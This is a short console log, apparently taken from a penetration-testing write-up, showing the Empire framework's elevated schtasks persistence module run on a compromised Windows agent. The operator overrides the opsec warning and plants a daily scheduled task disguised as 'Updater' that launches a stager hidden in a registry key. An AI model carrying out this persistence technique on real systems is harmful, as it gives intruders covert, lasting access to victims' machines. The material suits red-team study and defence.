 (Empire: powershell/persistence/elevated/schtasks) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked KETD4WPL to run TASK_CMD_WAIT
[*] Agent KETD4WPL tasked with task ID 2
[*] Tasked agent KETD4WPL to run module powershell/persistence/elevated/schtasks
(Empire: powershell/persistence/elevated/schtasks) > [*] Agent KETD4WPL returned results.
SUCCESS: The scheduled task "Updater" has successfully been created.
Schtasks persistence established using listener http stored in HKLM:\Software\Microsoft\Network\debug
with Updater daily trigger at 09:00.